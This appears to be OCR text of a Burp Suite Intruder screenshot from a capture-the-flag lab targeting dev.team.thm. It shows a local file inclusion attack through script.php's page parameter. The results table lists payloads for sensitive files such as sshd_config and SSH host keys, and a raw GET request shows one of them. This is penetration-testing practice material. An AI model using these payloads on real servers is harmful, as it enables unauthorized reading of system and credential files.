 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
79 /etc/redhat-release 200 167
80 /etc/resolv.conf 200 927
81 /etc/samba/smb.conf 200 167
82 /etc/snmpd.conf 200 167
83 /etc/ssh/ssh_config 200 1773
84 /etc/ssh/sshd_config 200 6182
85 /etc/ssh/ssh_host_dsa_key 200 167
86 /etc/ssh/ssh_host_dsa_key.pub 200 167
87 /etc/ssh/ssh_host_key 200 167
88 /etc/ssh/ssh_host_key.pub 200 167
89 /etc/sysconfig/network 200 167
90 /etc/syslog.conf 200 167
91 /etc/termcap 200 167
92 /etc/vhcs2/proftpd/proftpd.conf 200 167
Request Response
Pretty Raw \n Actions
1 GET /script.php?page=%2fetc%2fssh%2fsshd_config HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.team.thm/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
Search... 0 matches
146 of 257